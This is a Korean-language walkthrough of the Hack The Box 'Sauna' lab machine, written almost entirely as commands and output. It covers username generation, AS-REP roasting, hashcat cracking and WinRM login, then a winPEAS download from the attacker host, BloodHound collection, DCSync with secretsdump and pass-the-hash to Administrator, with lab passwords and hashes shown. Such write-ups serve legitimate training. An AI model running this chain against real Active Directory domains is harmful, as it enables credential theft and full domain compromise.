Summary
조건들이 만족하면, 유저 이름을 유추하는 것 만으로도 Roasting을 통해 비밀번호를 얻을 수 있음을 알게 됨.


Target - 10.129.246.172
Open Port
nmap -sC -sV -Pn -p- 10.129.246.172
Kerber Roasting [AS-REP]
- http에서 직원들 이름 얻어서 Window에서 계정으로 사용할 만한 username 뽑기

./username-anarchy-0.6/username-anarchy --input-file users --select-format first,flast,first.last,firstl > username
fergus
fergussmith
fergus.smith
fergussm
fergsmit
ferguss
f.smith
fsmith
sfergus
s.fergus
smithf
smith
smith.f
smith.fergus
fs
~~~
- 얻은 username으로 roasting 시도 [Kerveros 인증 비활성 유저 찾기]
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.246.172 -usersfile username
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1803a27e98fab49e148c2cce1791f9b$af97f52992423d6cc96e40f359c49e1fda574e6dafcaf9d20b571aa3399710f020a70cb7e8398f707cad6eb1a20ac14b10fd7d0cad13fa89edcc9a388535e6f82afff58178abbc87f50a500655ab48df9bfee8f017c86d204a30d47c7540cf069b00b662bd2a3d12a96e2c1a2af1d9fa2433f1cbcbfda8bdd6b79e121eeb7fbf60534938e2823590153bcf545ee042a6c9015a13df99ff321be90115fa2ee05787243708237cf8679792619056267dcc97518cd73e7149b5bacc21a7e3d14a832718f79da69ab9eaed84e167bb339610678e6e388fa6d98b452cec67fc49e7a2cd12c89e165dd4e7679dd4c9fc7b7b48c894d964c3fc04976205820be060006a
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)

Hash Crack
hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt

WinRM 5985
evil-winrm -i 10.129.246.172 -u fsmith -p Thestrokes23
In Evil-WinRM
iwr -uri http://10.10.14.53:8000/winPEASx64.exe -OutFile winPEAS.exe
.\winPEAS.exe
powershell -ep bypass
Import-Module .\Sharphound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\FSmith\Desktop -OutputPrefix Sauna
download Sauna_20250303125318_BloodHound.zip /home/g3rrrm/Sauna/Sauna_20250303125318_BloodHound.zip


In BloodHound
# All User
MATCH (m:User) RETURN m
# Select SVC_LOANMGR
Outbound
# Analysis
Find Shortest Paths to Domain Admins

# DCSync
Help

Pass The Hash
secretsdump.py EGOTISTICAL-BANK.LOCAL/SVC_LOANMGR:'Moneymakestheworldgoround!'@10.129.246.172 -just-dc-ntlm
impacket-wmiexec -hashes :823452073d75b9d1cf70ebdf86c7f98e Administrator@10.129.246.172
End
References
https://www.hackthebox.com/achievement/machine/1770577/229
